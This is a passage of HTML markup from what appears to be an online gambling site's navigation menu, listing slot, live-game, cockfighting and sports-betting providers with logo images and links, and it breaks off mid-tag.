                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.nasiralimusicals.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
